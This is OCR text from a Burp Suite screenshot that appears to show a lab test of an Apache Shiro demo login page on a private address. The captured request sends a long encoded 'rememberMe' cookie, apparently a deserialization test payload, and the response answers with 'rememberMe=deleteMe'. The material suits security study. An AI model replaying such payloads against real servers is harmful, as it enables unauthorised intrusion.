 不安全 | 192.168.207.144:5555/login.jsp
2
网络安全 作图 语雀 二进制
Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < > 目标: http://192.168.207.144:5555
Please Log in
Here are a few sample accounts to play with
Username Password
root secret
presidentskroob 12345
darkhelmet ludicrousspeed
lonestarr vespa
Username: test
Password: •••
Remember Me
Login
请求
原始 参数 头 十六进制
POST /login.jsp HTTP/1.1
Host: 192.168.207.144:5555
Content-Length: 53
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.207.144:5555
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Referer: http://192.168.207.144:5555/login.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
JSESSIONID=F586E88A316F2EB7B6CB8F04D5A6926B;rememberMe=orSeYbgpT
VeXQr/oPvuZQWubTdKFVtuULLm5GiDbEKuk12T433dMRd4HAFSCurjV/1wPSw4xQ
mCbUjZvl7JLGL0jRuRLJzq7dHw4KWpTnm+NRiy7qlwQm5zksalcB+k/g+MAQNAvN
OwwTgypba8sGB7GGz6A5PSd3H6PjqbirnokF7FQ76KN/gNtFtyLxQfMBVd1EVwV6
UxGVz4mDHYMZ01D6OamiZpT55dii3/zBo54hdnzrNzmTf1CmU9/FNoV56slLxADF
4L6D+sgEzpNACmuORE7uKznkHZznQfDWSFX6aVeDxItgMdjy6/LDyvW8EYcA9GHk
YegUjgBdMpVTcq2Wl6U4AZiPZOGYZ17TlqC1yj4IiLHWrXIGsu7th6yA8tRHwFJC
NmSMACFKGDu8w==
Connection: close
username=test&password=123&rememberMe=on&submit=Login
响应
原始 头 十六进制 HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Wed, 01-Jun-2022
13:31:30 GMT
Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Wed, 01-Jun-2022
13:31:30 GMT
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 2249
Date: Thu, 02 Jun 2022 13:31:30 GMT
Connection: close
<html>
<head>
<link type="text/css" rel="stylesheet" href="/style.css"/>
</head>
<body>
<h2>Please Log in</h2>
<p>Here are a few sample accounts to play with in the default text-based
Realm (used for this
demo and test installs only). Do you remember the movie these names came
from? ;)</p>